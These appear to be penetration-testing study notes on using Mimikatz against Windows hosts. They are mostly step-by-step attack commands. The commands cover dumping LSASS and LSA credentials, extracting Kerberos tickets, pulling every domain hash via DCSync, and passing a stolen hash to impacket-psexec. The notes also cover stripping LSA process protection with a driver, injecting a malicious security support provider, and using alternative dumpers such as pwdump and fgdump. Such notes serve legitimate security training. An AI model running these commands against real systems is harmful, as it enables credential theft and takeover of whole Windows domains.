Mimikatz
Cheatsheet - https://swisskyrepo.github.io/InternalAllTheThings/cheatsheets/mimikatz-cheatsheet/
Full guide - https://adsecurity.org/?page_id=1821#SEKURLSALogonPasswords

WinPEAS enumeration may reveal who's logged on to the machine previously and who's hashes are likely to be present. It's worth logging any users that show up in this scenario.
24.2.1 - Initial tests and privesc
Escalate security token to SYSTEM integrity
privilege::debug
token::elevate
24.2.2 - Dumping NTLM Hashes and Plaintext Credentials
NTLM authentication uses a challenge-response model, where a nonce/challenge encrypted using the user's NTLM hash is validated by the Domain Controller.
Dump NTLM hashes + plaintext creds
lsadump::lsa
lsadump::lsa /patch
This one causes Mimikatz to inject into the lsass.exe process memory. To access it's internal structures.
lsadump::lsa /inject
sekurlsa::logonpasswords
Alternative tools (if mimikatz doesnt work for some reason)
pwdump.exe localhost
fgdump.exe localhost #useful for firewalls
type C:\Windows\NTDS\NTDS.dit #all domain hashes in NTDS.dit file on the Domain Controller
24.2.3 - Dumping Kerberos Tickets
Kerberos authentication uses a ticketing system, where a Ticket Granting Ticket (TGT) is issued by the Domain Controller (with the role of Key Distribution Center (KDC)) and is used to request tickets from the Ticket Granting Service (TGS) for access to resources/systems joined to the domain.
- Hashes are stored in the Local Security Authority Subsystem Service (LSASS).
- LSASS process runs as SYSTEM, so we need SYSTEM / local admin to dump hashes stored on target.
Dumping Kerberos TGT/TGS tickets with Mimikatz
mimikatz > sekurlsa::tickets
24.2.4 - sekurlsa
sekurlsa::msv
sekurlsa::tickets
24.2.5 - Domain Controller Synchronization
To do this, we could move laterally to the domain controller and run Mimikatz to dump the password hash of every user. We could also steal a copy of the NTDS.dit database file,1 which is a copy of all Active Directory accounts stored on the hard drive, similar to the SAM database used for local accounts.
First run this to view all the dumpable hashes to be cracked or pass the hash
lsadump::dcsync /all /csv
Pick a user with domain admin rights to crack the password or pass the hash
lsadump::dcsync /user:zenservice
impacket-psexec -hashes 6ba75a670ee56eaf5cdf102fabb7bd4c:d098fa8675acd7d26ab86eb2581233e5 zenservice@192.168.183.170
Mimikatz Fails to Dump Credentials - LSA Protection Controls
Check if LSA runs as a protected process by looking if the variable "RunAsPPL" is set to 0x1
reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa
Next upload the mimidriver.sys from the official mimikatz repo to same folder of your mimikatz.exe
Now lets import the mimidriver.sys to the system
mimikatz # !+
Now lets remove the protection flags from lsass.exe process
mimikatz # !processprotect /process:lsass.exe /remove
Finally run the logonpasswords function to dump lsass
mimikatz # sekurlsa::logonpasswords
LSA as a Protected Process (Userland "Fileless" Bypass)
LSA Running as a Virtualised Process
Check if a process called lsaiso.exe exists on the running processes
tasklist |findstr lsaiso
If it does there isn't a way tou dump lsass, we will only get encrypted data. But we can still use keyloggers or clipboard dumpers to capture data.
Lets inject our own malicious Security Support Provider into memory, for this example i'll use the one mimikatz provides
mimikatz # misc::memssp